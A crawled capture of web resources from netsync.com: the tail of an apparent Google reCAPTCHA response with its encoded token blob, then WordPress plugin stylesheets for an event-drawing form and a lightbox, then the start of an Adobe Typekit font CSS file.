4jCp8O2wpQpPiJ7w5vCn8KsI8O0w5YsZkTDpTvCg8ODfcO7B2Iqw5HDpsK3w4EIRcOfwod/N8OtwpN8CMK6w4ttTsKHeR52wqhYw6/CjsKJwo/[base64]/[base64]/DsMOfwq4ZSMOfwqHDhMKTQsOtwpHCvyY5w4nDi2pbDMOowpTCv8O6O8KNaMOxw7IEP8Klw6NZZsOOwpbDpxrCt8KIBUjCnsKEA8ONasOxwo3DnsOVMzHDo8OTwp7CtMKBbcKywrHDqMKcw5ZqwrEQDRM4w4JpU30SRiHDjlPDqcOaPMKfdMO/w5U1XcK6D8KMw49VwpPCgsK6wq7DpA/DqMO6T8OwYitoWh/[base64]/CilJ2w4FtwoFHPmrDvUPCvsKLw4Y7NcOGwoDDp8O8fX1ew6JCaUAlwo0JZ8K8w7JZw51iw7YICcKkBMKDw6NDWCcUVm/Ds2FeLVjCrMK8CsK6P8OCNcK3LVU+w6w1TSPDjlLCjsOwwp7DiMOOwp9/[base64]/Y15Nw5QATsKnwpUewo9ue8OcbcOUw61kASvCoEDCq8Kpc8KIGsKvM8KAwpHCpMKowoUYw7fDrVxNw5HClg/CumB+wrJNN8KrWQTCk8OhwoTDj8O2ZMKAC8K9GVkow41ewqUFL8OJw4bDqUXDrj0dEsK4OcKhwobCsMK2wqLCiMOBwp/[base64]/CrsK/[base64]/DsyzCoMOCw67Dh8OXwqMmwqZbM8OZwohSwod4HsKEwrUuccOJw4NPXMODwo5Kw6M3w5TCrAzCqQ/Cl0fDqsK8K8OCwpZ0w7bCt8KnK8OaWGMPF8OmAhgoSMK5ZMKuc8KvA8OiwpbCtE3DssK1woPCng3Dpz0BTT3Ck3Qpw7Zow4g+woPClyfDtBPDvsOIHsOrwqwTwr/DscKjw5bDumdBM8K+PsKgw4PCp8OVIQNKLVrCk1Yhwo7CvkF1w6PCgWTCiFdLwoIoVkrClcOyw4dzw5/[base64]/w6rDsMO6GcK+w4cKH8Klw4zCsQTDqMOQWEXDvRsRwpl2wp7CmMOAwqIlHn3Cq8KBADdzMnpwwp/DgH5Aw5jCrcOYX8OsEDZVw6UDBcKRw63Cj8KswpfCiMO+SXAgGwphGWQUwprCpkJMUsO5wrImwqtKFMKMGsK/[base64]/[base64]/wrHDg380w7AxTUrCscO6ZMO6T8OPURw2wprDtAdAwp7CpB/DiMK5w5gZbMK4wqJTNcKaQ8OMw4cJw7bCkcKTYBbDlcKHw5HDpsO0wo7Ck8K8QRUZw7YMVlXDgMOrw6XCnMOwwpXCncOYwojDhh7DnGAWwqrDusO/[base64]/wpwLwqZYfsODGsO6PSQjwrTCq8K5woLDphlMw5gLw6vCs8K5w6kjU8O5wp/CmQzCklnDrcOsw41uCMKrwqkWw7rDrsKKwpXCgw7ClmE0I8OVw4dwTsKLSsOyE29Efl5FwpbDtcKGR2k2dcOvw7sJw7Ixw54PDjFPGh4AE8ORYcOJwrTCjsOZwpHCsGPDtMOXB8KsMMK/HMOww4PDhsKJw5zCtDDCijgiOFRefHrDssO8bMO1BMK2IsKZwq0yP0xDSEfCgAfCjXJ5woPCnFBLe8KBwpPDosKAwrsyw7BHwoTCvsKVwp/CkcOdMsOOw4rDrsOcw602ZAzDjcKKw5HCksKBGWrDu8KAwpPDpMK1fgXDnRF/wpkOOMO/[base64]/ChVQ3wqjDjsKqA8OVwqARwr8+F3YTwpobJMKQw6xMPmULw4U1wp/DpxbCisKdOmgGw4XCiyhwAcOMwqDDtsOGwpjCjH/DsMKzaRp8wq3DtEBzbcO0wqlNw5DCpcKpw7h5w4puw4LCiktNMybClsOqCDhhw4vCn8KdcDdFwrbClEjCgBMDPBjCsnwlIjnCo2nCtSpRH0/[base64]/w6DDs3HCscKrwrTCn2nCsMKxwrXCoMO8WAPDosKUPcOXwo52ZMKJH8KBMMKoJ1olwo09ScObDnLChUrDt3jCgcO0XDvCunLCk8OywpPDu03Cu8ORwpcmams/wqkqw7YUwoDCi8KHYsK4KcODFxPCs8OxQ8O5TB9uwovDvsKxwoPDisKBw5nDp8K0w4RMwqfCgcOSdMOGa8O3w4piwoIow4oEOGnCvMOsT8O1w4g4wr1iwpIDK3Yfw75CwrBxN8OTWWsfwrLCqMOBw4zDtMOmdSzDgHbCth/DsnXChcKnAMOfGwnDncOpBcKhw5QhTg7DjwHCuwXDslEFwoDCqmoEwp/ChcKowpd2wpxyIG3DpsK7wosCIy8EW8KHw6jCjsK+DsKWGsKZwrRjFMO3wpTCq8KxHDQqw5DChCgQdRd9w43Cp8OnKsOseRHCgnR2wqJBZUXCj8OywoxscyMeL8Kzw5ANJ8KyIsKfwr1Zw5pffBzCjkxQwpnCpcKobH8hw6Uxw7UwTcOhwqTCv1/DssOqWcOMwoXCrhJULx7DjcOuwq/DuW7DlnAVw5dFG2DCjsOdw48dQsOxH8K2Pl1Aw5XChwcjw5xuIX/CiMKbKFBmwo1Xw77CmcORw6YTwpDCnMKZUMKEw6tVaV0jSiBYdsKAJcOXwqlDwqUUw7ATVsO9XXVkLBVFwobCrwnDmsOYJDcGbFcdw73CoGNPOmJhAT/DnFrDlDwfX2QTw6zDpw3CpD5nSmUsdHMoAMK/w71sdAHDtcKww7AQwoMMBsOGB8KwSixiKsOdwqh4wrtRw5jCr8OzQcOZF2XDksOWJcKnwrfCtjpKwofDqkzCuBLCuMOvw6HDmsOowo0hw4srBVIBwqUMJ1h7wr3Co8OkNsK/w73Ch8K8w7kLJMKWGBl0w4ELMsOFw4Qww5BGXMK5w6powoYGwoTCjsOJXF7Dvh/CkcKJw6PCjnhOPMOww4nDtzZIHm/DoU8Tw6gyM8O6w6IIckfDgcKGfEIxw6VQcMOPw7DDqcKVHsKsbMKVw7rDosKGbxRtwpxDfcKNVMKBw7fDjSnCq8K7woXClDJPacO8DkfCqCoRwqA3LH4OwpDCoUoew6nCu8O4wpMoGsKjw7zDh8KaIsKWwpzCk8Omw6vCoSzDqCFMfE/[base64]/[base64]/w6rCuSXDt8OFw6bDsMOdbE9SfGBZK0cvLMOaw7XDsMOiw7QuAgYLFcKgw4kmZn3DmVBITGLDo2NxD1QIwqXCvMKiSxF4w7Bkw7VEwr/DnHnCscOnH3rDgsK1w5plwpBGwqIzw7vDjwRjAsOAQsKQw6cHw54nLsKGEwAzfmPChD3Ct8OmwpvDhiBdw5zCsyDDrcKWKRbCucOmG8Opwo80PFrCgVoqX2/[base64]/[base64]/Dq8KHZsOVwp8TQRLCiA/[base64]/DjVDDkBDDgsKRw6rCvMOcwpRWw5F4Xi7Dg17ChxzDmhfCnS3Cs8OCJMKSXMKJw4DDhEcqalDDvcOawqJSw4BEOx/CnwUxLyNhw6NnMzNEw6wgw47DksO1woxSJsKlwoFaK2R2fVjDkMOcMcODdMO5RilDwqBWJ8K/[base64]/FUTDnMOvwrTCrcKRwplBwoVbRVkaVUHCml/[base64]/DsDdGw7E/Qn7DjcOkf8KWwo9qdMK4ccOlFAfCpsKSUsKzwqHDmMKTNEdiwoN7wpHDrVF6wrrDkTZzwrfDnMKxE3QzBjkNEsOGHl/DlztJfwBEJRHDuxDCn8K5N24hw59KGMKVLcKLA8OmwoxzwrnDo19AYB/CughCCTpIw4xwbCzCsMOKL2bDrUBHwpASEC0Mw77DjcO/w4LDlsOuw793w4zCiBwewoPDq8OowrDCj8OxXlJRFsODHyrCmcK4S8OSHQHCsy82w53Cn8ORw6XDiMKRw5o6fcOafA7DpMOxw6kKw6rDs03DhcOAXMKeF8ONQcKHY254w6llL8OvLGnDtsOgcD/CsWXCmQk/[base64]/ZSXDvWoOWsKYwpTDpcKvw6hqAXPDo3jDjsObTg3DmjhMGcK7IlbCnMKGf8O8QsOGwoJbYsOqw73DvsKNwobCtxAcJSfDqlhKw4pUwoc3asK4wq7CisKvw6Qlw5LCmikZwpnCnMKrwq3Dr0Mwwox5wrtOHMK5w6fCrD/Cr3fCg8OFecK2wpzDrsKHJsOfwqjDhcOQwpE7w5ltf1fDrcKtATtqwqjCv8KUwp7DosKtw5pkw7TDlMKFwrQzw4jDq8O3wrnCgcKwLTE2FCDDo8KMQMKaaj/CtQMPOgTCml5AwoDDriPCssObwpQmwoUBPGg4ZsKDw7INHkd2wofCp2E5w7rCnsOyL38uw7ghw63DqcOQH8OBw6rDmEsZw4XDuMOfMWrDncKIw4bDpDIZJAt/w6BzJsKqeBnDoSjDjsKoA8KEI8OGw7vDkx/CkcKlNsKywpXCgsKoAsOpw4h2w6jDhCNnXsKXw7JTOCDCnWfDr8KMw7fDusOnw6o0wrfCsVE9J8OUw6UKwqxBw5srw4XDvsOAdsKSwpvDqsO+TyASEDfDsXIUVMOXwqoeKloYemTDpHLDmMKqw5EQHsKew7IpRMOqw67DjcKca8K5wrdzwo1dwrbCsG/ChSrDk8OUIsK8dMKLwpLDkk1lQkkVworChMOafMOTwpEDNsOcfDDCnsKcw4DCixzDpMKvw47Co8KQI8OVdgpSYsKMKBUBwo8Nw5bDvRNKwp1Jw6w4HiTDssOyw49uDsKJwonCsDpJIMOSw4bDu1TCugYuw5MOwrIRE8KHSUAowoDDrsKVPnxUw5gXw7/Dti5dw6PCojgucA/ChWofZ8Opw53Dmk86UsOZaUg+P8OPCyg/w7TCjMK5FxvDhcOfwo7Dh1BWwo/DrMOrw6sxw63DtcO/YMOOVAFOwpXCkw/DqlwSwo3CqBNEwr7CoMKdM34ZMsKuDE5Ve1TCtcK5O8KiwpPDnMO3Wn8iwp1NDMKISMO4I8OjIMOmPcOnwqzDrMOeJnXCog88w6TCkcKEa8Khw64jw4bDvMOVDxFPUsOvw7XCu8KASycWesKswpBlwpjDiWnDgMOKwqpTEcKnfMO9NcKJwpnCkMOcAUN+w4sOw64tw5/CrGrCm8KhT8OdwrjDkwY/w7J7w5xOw455w6PDhkLDuVHCv2pXw5LCiMOjwrzDul/CgcO6w73DrXHCkgfCmibDqsOrUlXDpjbDvMO2wrfCtcKVKcKNZ8KMFcORNcKqw5bCocO0w5bClkwBdiIlbl5CesKpLcOPw5PCvMOfwqpBwoHDs01nGcKcFnFvNMKYW1hWwqE1wqAgKMKLRsKlV8OFeMOkRMKrw7skI2jDsMOvw6spesKrwpFjw4DCkn/[base64]/w6sEbhw8U01Cc11wccOBXAYqw79Sw7fCgcOdwrp+NkF3w48/[base64]/Cn3DDlzvCrMOEwqhPMBHDgRLCpH9hwokFw7dGw4lZRUNrwppqHcOUw44Ewop1OlzCkcOEw7LDhsO/wpIDZB3DvSs1FcO2ecO0w5YGwrPCr8OVM8OQw4rDrkvDvBTCo1HCg0vDoMKUDXrDgB9UMHzCu8Oywq7Du8KYwrLCrcOewpjDuDtAegBfwo3Dlz0wSmlHIgYHTMOUw7HCkFsCw6jDiTc2w4dAQsKXAMKqwobCusO4axjDosK/[base64]/[base64]/Dnys7WcORFsOgV8KNXkA3WUImw6fCjm88w5FOcMONw6/[base64]/[base64]/CjMK/eBzDusOhwqIbw4sKw6TCmTUIUcKfVxdSSEHCo8K9M0F+wp7DlcKmGcOOw5/Cjy46K8KNS8K5w5LCg3YpenjCjjBJfMKQEsK+w7tUJh3Ck8OQPQtUdTZfUzp7MsOqAmPDggLDr0Iww4bDu3dqw55Dwq3CkDjCiil7E0fDosO0XWvDrnYdw6/DsBDCpcO1fcKTPVV5w53DkGbCrEpCwpvCn8OPNcOzVcKUw5bDl8Oze1RzHWrCksODGRjDpMKZFcKkVcKxTibClmhWworCmgvCnV7DsBQ3wr7DgcK8wqjDnVx4XcOewrYPIQJRw558wr8PL8OnwqAywokZcyx/w4waVMKgw6bDtMOlw4QULsOKw7/DhMO1wo4DPGbDscKfW8KzVB3DuTg+wqPDvR/CrShdw4/CksKcA8OSNz/Dn8OwwpAACMKWw7fDmz15wppeNcKUbsONw7TChsO9FMKXw41uGsOHZ8OBD1ovwo7DiSHCsTHDrG7CrUXCmhh6cE4IQ2VZwqTDvsOowpJ8ScKbb8KKw6XDv0/CvsKNw7FxMcKlYn94w58/w6QLMMO+BjQ5wqkGRMK3VcOXQwfCpWhdC8OfMX7CqxIAPcKrNsOnwq0WNsODUsO7aMO2w4MzcCs0bjfCjGXCi3HCn2VlAXfDkcKowrvDk8OlPFHClC/CksOCw5zCszXDgMO3w5AiJzvCmQpZPl7DscOUTWpuwqLDtMKhSxNPT8KvRlnDksKIZE/Dq8Kjw65VKGJVPsOxP8OXPARxPXrDrX3DmA4Ow4DDqMKpwohBcy7DnUtQNsKnw4TCvRjCoWHCiMKpL8KiwpIxWsK1NVBjw75tIsKaKFlGw6vDuWYSOmYcw5vDoVA8wqwVw7wSUEEWdsKDwr9+w59Oa8K1w4Q9FsKVGMOiFFnCs8OMaVBVw6/CpcK+XA1QbgLDu8K3wqk4Ez5mw6Qcw7LCncKDbcOxwrgQwo/DgQTDucKhw4HCvcOMXcOPWcOFw67Dr8KPasK1U8KGwqrDsj7DhUHCj2dODgvDjcKCwr/Dth/[base64]/w5XCtMK3VQANw5fDnsONwosCXcOvFDwZwp96Tm7DssKXwpIDXMO4KH1Sw73Cu3Raf2FULMOSwpzDjWtfw78BdcKpPMOVw4vDgk/CphjCnsOrVMKyExLCm8KCw67CokE8w5FjwrQndcKYwpclCRHCk2kzZBxNU8KOworCqjhPa1sKwo/CisKNU8Oxwo/DhGfDsWDCkMOOwpEcF2hBw5cgScO9OcOawo3CtX4TIsKCwqN/MsODwqfDvTnDk1/CvUEsV8O4w6c0wrN5w6FPTmnDqcO1Tlo/[base64]/CpMKPwq0HEEDCgcOuw7rDhht2w4fDocOtHiREJsOHCsK3w5bDiSjDpcOIwpPCh8KNHcOWe8KqU8O6w7nCmRbDlDMGw4jDsHpofhZSwoB7YW0hw7fDkXLDicO/KMOzcsKIL8OGwqXCi8KmWcOxwr3DusOjZ8Opwq3DgcKEJ2TDvijDoVnDkhd6RVUZwojCsxDCucOJw6jDr8OrwqpECcKMwrdGNDhFwq94w5RLwrHDtFoewpHDixkTFMOAwp7CtsKAZHjCicOaAMO1BMOnGCoocE/DtMKyS8Kswrpcw6jCiBtTwpQzw7TDgMODFFoVSCkow6DDqifCm33Dr2zDgcOZPcK4w6/DqgnDk8KeWhnDthtswpYyeMKmw6LDl8OPJcOgwo3CnsKjH3HCiEbCkDPCsCjDpR8jwoMybcOOG8KBw4oMIsKEw7fDvsO9w7BRMA/DocO/OBFiD8OIPcOGWRnCm2XCqsOqw7AvG2vCsi5YwqU0CcKwXWFrwqHChMKQIsKxwqnDig17JsO1fjNfKMK3ZjvCncK7bSnCicKTw7R7eMKQw5fDgMOoM1sLZTPDiwZofsKDMm/CusOQwrzCk8OFSsKrw4VdQ8KUUMK+VE0QGzrDmFUcw78ow4HDq8O1IsKCXsKIdyFEaBrDpiYtwq/Dum/DtyceVUcJwo1jdsKdwpJuQV7CmMO+P8K9TMOIMcKgSnVocRnDnWjDkcOHOsKKLcO3w6fCl0/ClMKVZgcTKGbCnMKjcS4zI3Y8YcKKw6HDvU/CvDfDrVQywpUEwpvDnA/CrBZYY8OTw5vDrGPDlMOHMXfCvxBxw7LDpsOmwosjwpUlQcOHwq/[base64]/[base64]/CvH8QBDDCk8KBw6xKXsKswqdAwqPDshDDkDoAw4dfw5k+wqnDhAZtw64oF8KtZwsbb3jDv8OteSvCnMOTwoY1wqMiw7vChMO+w5gJLsOOw70RaS/DjMKzw6sRwoQiaMKRwpZeNsK4wr7Cg3rDr03Cq8ODwpUDUl8Rw4tGcsKrb08jwp4bEcKqwrjCj2JiEcKTZ8KvKMK1B8KpKSbDqAfDrsKtfMO+KWd3woNNAgLDi8KSwpwICcKwFsKpw5fDli/CpRPDjCVDDcOGH8KPwpnDjyTCmTttfiXDjRoNw6BDw69qw6bCsk3DrMONMDjDjcORwq4bP8K2wqnDslnCrsKPwpguw7peHcKOCMOYbsK1WsOqBsO3LRXClnLCv8Kmw6nCvHnDtjFgw4RUPlDCscOywq3Dv8KiMUPDogbCn8O1w7bCmCxMU8Kvw45Ow5rChn/CtMKXwoJNwrkHdHrCvAAASzHDpsO9VsOmNMKUwq/CrBINYMKswqx3w6XCoVYEZMO3wpIRwpbDkcKaw5lDw4M6BQtSw6YSb1DCl8KOw5Axwq3DuUMtwqQDEC5kXQvCkExcw6fDs8K2RsObPsOmYVnCl8KZw7PCs8K/w4oGw5tOewDDpxjDlQ4iwq7Dvzt7IlDDtQBlTQQYw7DDv8KJwrRpw5rCg8OCMMO+KcOjBcKqBRNewr7DnWbCqS/CoFnCnkDCpMOgEMO2GCwOG2URa8Okw4gZw4RcdsKPwpbDm2EJFj0Dw53ClBoBYmzCjC86wozDnRcYPcKOacKuwqzDn0ZTwokQw57CksKMwqjDvjgxwq8Mw7dGwojCoTJkw7gjXS4ywr4eEsOpw57Ctm4tw6oxAMOzwojCiMKpwq/Ch3twbGIJCiHCqsKzcxXDnzNDIsOZC8OKw5Yyw7PDssOZDFhEYcKjYcOWZ8OKw44awp/[base64]/CgTDCrsKGe8OGwoo8RBQsw4wiZnLCjiVeRh4RADFIAD04wpJlw65gw7UqHMKIIcOObmHCgVMJKw3DrMOTwpfDmcKMwoNUc8KpKF7DriTDoApuw5lmU8ONDSVKw5hbwpvCq8OGw5tfZ3Zkw78pQH/[base64]/LxrChcOyw6XCuwbDn8KFKMObw5HCksOLwpfDgsO2w6vCnTxfGVQfBsOwdDHDhS/Ckn4FXEUnTcOcw5zDtcKjVsKYw40cFMKzCcKlwoANwokyYcKBw4Edwo7Cu3lyV35ewp3Cg2rCvcKMHGrCqMKMwq8uwpvCiybDmjYTw6clIsKXwoMPwpEALlfCjMKBw64nwqLDrn3DmUctFALDm8OEB1kkwocgw7JRQQLCnU/DqMKowr05w4nDqx8NwrAwwpMfGXrCgcKkwqMHwps2wpVaw4ttw6tjwrBGXQI+wqTCoAPDs8KawpfDo0ooHsKMw4/CgcKMFEgaPTPCisK7TnDDv8OpTsOuwqvDozFzC8KTwpQMLMOAw59mYcKMIcKbcHFdwqTDksK8wonCiU8jwopGwqDCjx3DlcKdNF9Aw6dpw49wXi/[base64]/[base64]/ClicYwqfDhMO6X35vYcOgN8OaQUjDlsOaEyBNwpM7JMKsY8KsfnZLK8OBw63Do1k1wp9/wqHDiFvCkRHClRIjSUnCjcO1wpHCqMKfaGrCksOZVwlmBU14w43CtcKMOMKkOTTDrcK2NSlZBR0Gw78MbsKgwpnCgcOxwq5LZsOeG0AWwqfCgQZ/WsKtwqnCpnEFUyxIw6nDncKaBsO6w7TDvSBrAsK+ZnTDr0zCgBFfwrRwEsOyRcO9w5/CoR/Dok0DVsOZwq1mcsORwrnDvMKcwoxMB1opwqPCgMOJUA5ZbhHCpQ8NT8O8asKeCWVKw7jDmy/DusOiXcO4XMKkP8OWF8KJD8O5wpVvwr5dcDbDlA1EKFvDjHbDiD4Owoo4AC5raB4HOwHCu8KbdsONJsKbw4DDmQvCtj/DvsOuwpbDnG5kw5fCj8ODw6BcPcOETsOdwrTDuhDCtADCnh9ZZ8KNTEvDpAxbGsKrw6s6w4hZI8KafTZ6w7rCiCJnQwgaw4HDqsKpPy3CosOAwpnDicOsw6YGQXZjwpPCrsKew5hdPcKjwr3DtcOLdsKbwq/CpMKowpLDr3g8CsOhwoB1w7MNGcKDw5zDhMKROSbDhMOPXnjDncK1PDDDmMKbwpHCjCzDmBzCiMOLwo9qwrDCgsKwC2LDnxLCnyDDg8KzwonCjAvDikMNw7scBMORWsK4w4zCoj/[base64]/ClCByw5vDmVPCrEvDpWhXw5Fmw77Dk0cILkrDujDDgsKvw707w51wHMK6w4zDtH3DvcOzwoJYw43Di8OYw53ChDzDmsKzw6QWZcOuYjHCg8OFw4EpVnguw44dfsKswpjCpiLCtsOiw7PCj0vCicKhcw/[base64]/DrV0oIcOFw6IPdMOiwo/[base64]/[base64]/DocKpwpE+cMKLwrXCo2nCv8OBfVfDu39LDyxBRMK0YcKNVDzCu3dZw69dLirDo8KRw6bCjMO9fAcvw7HDimB6ZjjCoMKfwpDCp8ODw4PDhcKpw6TDn8O9wrtmbGrDqMKzYQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcD2LUUAAAAAPf9YvkSRceIsrIhxiGHX1utJxdk\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.netsync.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZEwELzIyoADUMrjq67fjRB7nxrXcmUH3SGD8BBUQ9QQ\\u003d\x22,1,0,null,1,1765325620915,0,0,[246,93,18,97],null,[133,192,105,185,140],\x22RC-U291dAcQY-4Ufg\x22,null,null,null,null,null,\x220dAFcWeA5WjMtISKgBv2I_wf7Ws_ItTroTTdF5a0JBdxhJnCJQcsahsWFf7FD_-zg3xutbn-pgM3CCrIhNOkJS8pOGa_HC6xEQkA\x22,1765408420892]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.netsync.com/wp-content/plugins/d2-event-drawing/d2-event-drawing-frontend.css?ver=1758571895
body_size: 212
content:
/*
Version: 0.0.0.2
*/
.e-landing-page-template{
  .post-password-form{
    color: white;
  }
}
h1#event_drawing_player_count {
  font-size: 1.5rem;
  line-height: 1; }

button.btn.d2-event-drawing-btn-primary {
  background-color: var(--e-global-color-3982b79);
  color: white;
  border-radius: 8px; }
  button.btn.d2-event-drawing-btn-primary:hover, button.btn.d2-event-drawing-btn-primary:focus {
    background-color: white;
    color: var(--e-global-color-3982b79); }

#event_drawing_player_count {
  color: white; }

#event_drawing_form input[type="button"], #event_drawing_form input[type="submit"] {
  background-color: var(--e-global-color-accent);
  color: var(--e-global-color-71b37b1);
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  border: none;
  border-radius: 6px; }
#event_drawing_form .gf_progressbar_title {
  color: var(--e-global-color-71b37b1); }
#event_drawing_form legend, #event_drawing_form label {
  color: var(--e-global-color-71b37b1); }
  #event_drawing_form legend span.gfield_required, #event_drawing_form label span.gfield_required {
    color: var(--e-global-color-accent); }
#event_drawing_form .gform_confirmation_wrapper {
  color: var(--e-global-color-71b37b1); }

/*# sourceMappingURL=d2-event-drawing-frontend.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.netsync.com/wp-content/plugins/gg-lightbox/ggbl-lightbox.css?ver=1
body_size: 478
content:
#ggbl_lightbox {
	width: 100%;
	height: 100%;
	position:fixed;
	z-index:10000;
	background: rgba(0, 0, 0, 0.8);
	left: 0;
	top: 0;
	color: #fff;
}


#ggbl_slider {
	position: relative;
	width: 100vw;
	height: 100vh;
	overflow: hidden; /* Make sure this is here */
}

#ggbl_slider, #ggbl_slider li {
	margin: 0;
	padding: 0;
	list-style-type: none;
	width: 100%;
}

#ggbl_slider li {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: none; /* Only the active/animating slide is shown */
	overflow: visible; /* Allow slides to move out of view */
}

#ggbl_slider img {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	max-width: 90vw;
	max-height: 90vh;
	box-shadow: 0 0 1rem rgba(0, 0, 0, 0.6);
}

.ggbl_nav {
	width: 100%;
	top: 50vh;
	display: flex;
	align-items: center;
}

.ggbl_nav, .ggbl_close {
	position: absolute;
	z-index: 1;
}

.ggbl_prev, .ggbl_next {
	color: #fff;
	text-decoration: none;
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	padding: 0 .2rem;
}

.ggbl_prev {
	left: 0;
	border-top: 2vw solid transparent;
	border-bottom: 2vw solid transparent;
	border-right: 2vw solid rgba(255, 255, 255, 0.7);
	transition: border ease .2s;
}

.ggbl_next {
	right: 0;
	border-top: 2vw solid transparent;
	border-bottom: 2vw solid transparent;
	border-left: 2vw solid rgba(255, 255, 255, 0.7);
	transition: border ease .2s;
}

.ggbl_prev:hover {
	border-right: 2vw solid rgba(255, 255, 255, 1);
}

.ggbl_next:hover {
	border-left: 2vw solid rgba(255, 255, 255, 1);
}

.ggbl_close {
	position: absolute;
	color: #fff;
	text-decoration: none;
	right: 0;
	top: 0;
	display: block;
	padding: 1rem;
}

.ggbl_close {
	right: 32px;
	top: 32px;
	width: 32px;
	height: 32px;
	opacity: 0.6;
	transition: opacity ease .2s;
}

.ggbl_close:hover {
	opacity: 1;
}

.ggbl_close:before, .ggbl_close:after {
	position: absolute;
	left: 15px;
	content: ' ';
	height: 33px;
	width: 2px;
	background-color: #fff;
}

.ggbl_close:before {
	transform: rotate(45deg);
}

.ggbl_close:after {
	transform: rotate(-45deg);
}

.ggbl_noscroll {
	overflow-y: hidden;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/icz3dvw.css?ver=20201203
body_size: 949
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * muli:
 *   - http://typekit.com/eulas/00000000000000007735a0e1
 *   - http://typekit.com/eulas/00000000000000007735a0e5
 *   - http://typekit.com/eulas/00000000000000007735a0ee
 *   - http://typekit.com/eulas/00000000000000007735a103
 *   - http://typekit.com/eulas/00000000000000007735a109
 * raleway:
 *   - http://typekit.com/eulas/000000000000000077359a1e
 *   - http://typekit.com/eulas/000000000000000077359a17
 *   - http://typekit.com/eulas/000000000000000077359a20
 *   - http://typekit.com/eulas/000000000000000077359a21
 *   - http://typekit.com/eulas/000000000000000077359a28
 *   - http://typekit.com/eulas/000000000000000077359a35
 * trade-gothic-next-condensed:
 *   - http://typekit.com/eulas/00000000000000007735ba49
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2023-11-22 20:04:28 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=icz3dvw&ht=tk&f=18457.18458.18459.18460.18461.37556.15779.15780.15782.37497.42302.39693&a=180322729&app=typekit&e=css");

@font-face {
font-family:"raleway";
src:url("https://use.typekit.net/af/497298/000000000000000077359a1e/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/497298/000000000000000077359a1e/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/497298/000000000000000077359a1e/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"raleway";
src:url("https://use.typekit.net/af/ad2413/000000000000000077359a17/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/ad2413/000000000000000077359a17/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/ad2413/000000000000000077359a17/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"raleway";
src:url("https://use.typekit.net/af/26af7d/000000000000000077359a20/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3") format("woff2"),url("https://use.typekit.net/af/26af7d/000000000000000077359a20/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3") format("woff"),url("https://use.typekit.net/af/26af7d/000000000000000077359a20/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"raleway";
src:url("https://use.typekit.net/af/6d9c57/000000000000000077359a21/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff2"),url("https://use.typekit.net/af/6d9c57/000000000000000077359a21/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/6d9c57/000000000000000077359a21/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:800;font-stretch:normal;
}

@font-face {
font-family:"raleway";
src:url("https://use.typekit.net/af/a381e4/000000000000000077359a28/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/a381e4/000000000000000077359a28/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/a381e4/000000000000000077359a28/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:900;font-stretch:normal;
}

@font-face {
font-family:"raleway";
